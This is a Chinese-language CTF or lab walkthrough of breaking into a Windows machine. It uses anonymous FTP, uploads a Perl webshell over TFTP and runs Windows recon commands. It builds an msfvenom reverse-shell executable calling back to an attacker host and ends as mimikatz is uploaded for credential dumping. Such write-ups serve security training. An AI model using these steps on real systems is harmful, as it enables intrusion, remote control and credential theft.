21、69端口
寻找相关漏洞
开启了ftp服务,尝试登录一下,看看弱密码可不可以进去:

看来不行,信息搜集的时候看到这个FTP似乎是WAR-FTPD 1.65,可以尝试看看有没有漏洞:

似乎都比较老的了,再看下有没有信息漏掉了,发现扫描记录有一条ftp-anon: Anonymous FTP login allowed
试试:

成功!!!没发现啥,只看到一个OpenTFTPServerMT.log,标志着可能开启了TFTP服务,连接一下:

既然有服务,咋没扫到,可能是UDP服务:
nmap -sU -sS -p- --min-rate 5000 192.168.244.183
# Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-02-18 06:52 EST
# Nmap scan report for 192.168.244.183
# Host is up (0.00064s latency).
# Not shown: 65534 open|filtered udp ports (no-response), 65531 filtered tcp ports (no-response)
# PORT STATE SERVICE
# 21/tcp open ftp
# 22/tcp open ssh
# 23/tcp open telnet
# 80/tcp open http
# 69/udp open tftp
# MAC Address: 00:0C:29:4C:10:1E (VMware)
# Nmap done: 1 IP address (1 host up) scanned in 53.09 secondsOK,尝试上传shell,一开始传不上去,关闭防火墙以后就可以了:
sudo ufw status
sudo ufw disable
# sudo ufw enable
尝试get,但是权限不够,传一个pl的webshell进去:https://github.com/tennc/webshell/blob/master/pl/WebShell.cgi.pl

去瞅瞅:


怎么肥事,找不到文件?换一个试试:


一样。。。。。神魔个情况。。。。
才发现传参的时候用错了,是问号,我是sb。。。
tftp> put perlweb_shell.pl /cgi-bin/webshell1.pl dir
echo %username%
hostname
net user

systeminfo
qwinsta
net user alex
cd C:\
dir
尝试连接上去
先用msfvenom生成一个shell,再传到tftp上去:
msfvenom -l
msfvenom -l payloads windows
msfvenom -l payloads windows reverse
msfvenom -l payloads windows reverse | grep shell
msfvenom -p windows/shell_reverse_tcp
msfvenom -p windows/shell_reverse_tcp LHOST=192.168.244.133 LPORT=1234 -f exe -o webshell.exe
# [-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
# [-] No arch selected, selecting arch: x86 from the payload
# No encoder specified, outputting raw payload
# Payload size: 324 bytes
# Final size of exe file: 73802 bytes
# Saved as: webshell.exe
忘了改模式了,不改模式执行不了这个文件!

然后访问一下,设置监听,看看连不连的上:

本来没连上的,准备删掉了,突然又连上了。好家伙。。。。
22端口
这个端口是运行ssh服务的,按理说是可以试试searchsploit漏洞,看看能不能利用的,但是我没有利用成功,csdn上有个师傅好像是这么做的,不知道详细过程是咋整的,回头有机会可以研究下。
23端口
没啥发现欸
提权
mimikatz.exe查询密码
上传一个mimikatz.exe:
